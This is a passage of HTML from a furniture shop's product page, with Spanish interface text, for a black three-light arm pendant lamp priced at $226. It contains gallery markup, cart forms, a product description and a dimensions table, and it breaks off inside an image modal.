                <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=416" alt="Haley 3-Light 3&quot; Arm Pendant" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20986389135445"
              data-media-position="7"
              data-alt="Haley 3-Light 3" Arm Pendant"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=416" alt="Haley 3-Light 3&quot; Arm Pendant" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20986389168213"
              data-media-position="8"
              data-alt="Haley 3-Light 3" Arm Pendant"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=416" alt="Haley 3-Light 3&quot; Arm Pendant" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20986389200981"
              data-media-position="9"
              data-alt="Haley 3-Light 3" Arm Pendant"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=416" alt="Haley 3-Light 3&quot; Arm Pendant" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20986389233749"
              data-media-position="10"
              data-alt="Haley 3-Light 3" Arm Pendant"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=416" alt="Haley 3-Light 3&quot; Arm Pendant" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/haley-3-light-3-arm-pendant"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Haley 3-Light 3" Arm Pendant
                </h1>
                <a href="/es/products/haley-3-light-3-arm-pendant" class="product__title">
                  <h2 class="h1">
                    Haley 3-Light 3" Arm Pendant
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$226.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$226.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39654436733013">
                  
<input type="hidden" name="product-id" value="6661567316053" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="39654436733013"
          >Default Title - $226.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Haley 3-Light 3&amp;quot; Arm Pendant</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Haley 3-Light 3&amp;quot; Arm Pendant</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39654436733013"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6661567316053" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="39654436733013"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&width=500"
                        alt="Haley 3-Light 3&quot; Arm Pendant"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Haley 3-Light 3" Arm Pendant
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$226.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$226.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul>
<li><span data-mce-fragment="1">The design integrity of the Haley 3-Light 3" Arm Pendant assures artful and functional illumination in your dining room, living room, or bedroom. Create kitchen task lighting with the sleek swivel powder-coated metal shades. This streamlined triple pendant light complements a variety of decors, from mid-century modern to minimalist contemporary. A satin brass ceiling canopy and height-adjustable hanging rods enhance the radiating essence of this elegant pendant light fixture. This hanging lamp requires professional installation. Haley Pendant Light requires 3 E26 bulbs, 40W max, or LED equivalent (not included). Compatible with dimmer switches (not included).</span></li>
</ul>
<ul>
<li><span data-mce-fragment="1">Color: Black</span></li>
</ul>
<ul>
<li>
<table>
<tbody>
<tr>
<td>Overall Product Dimensions</td>
<td>30.5"L x 30.5"W x 65"H</td>
</tr>
<tr>
<td>Canopy Dimensions</td>
<td>5"L x 5"W x 1"H</td>
</tr>
<tr>
<td>Shade Dimensions</td>
<td>12"L x 11"W x 4"H</td>
</tr>
</tbody>
</table>
</li>
</ul>
<script src="chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm/web_accessible_resources/index.js"></script>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/haley-3-light-3-arm-pendant" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&width=550 550w,//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276&width=1445"
    alt="Haley 3-Light 3&quot; Arm Pendant"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20986388938837"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&width=550 550w,//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&width=1445"
    alt="Haley 3-Light 3&quot; Arm Pendant"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20986388971605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&width=550 550w,//emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&width=1445"
    alt="Haley 3-Light 3&quot; Arm Pendant"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20986389004373"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&width=550 550w,//emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&width=1445"
    alt="Haley 3-Light 3&quot; Arm Pendant"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20986389037141"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&width=550 550w,//emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&width=1445"
    alt="Haley 3-Light 3&quot; Arm Pendant"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20986389069909"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&width=550 550w,//emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&width=1445"
    alt="Haley 3-Light 3&quot; Arm Pendant"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20986389102677"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
